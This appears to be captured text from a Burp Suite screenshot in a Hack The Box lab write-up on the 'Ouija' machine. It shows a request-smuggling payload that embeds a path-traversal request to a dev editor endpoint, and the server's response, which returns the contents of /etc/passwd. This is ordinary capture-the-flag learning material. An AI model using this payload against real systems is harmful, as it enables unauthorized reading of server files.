 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: ouija.htb
4 Content-Length: 111
5
6 GET /editor.php?file=../../../../../../../../../../../etc/passwd HTTP/1.1
7 Host: dev.ouija.htb
8
9 dummyafsawfwa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
17
18 <body>
19 <h1>
Text Editor
</h1>
20
21 <div class="container">
22 <h3>
../../../../../../../../../../../etc/passwd
</h3>
23 <textarea name="content" id="content" cols="30" rows="10">
root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 </textarea>
43 <button type="submit">
Save
</button>
44 </div>
45 </body>
46 <footer>
Search
0 highlights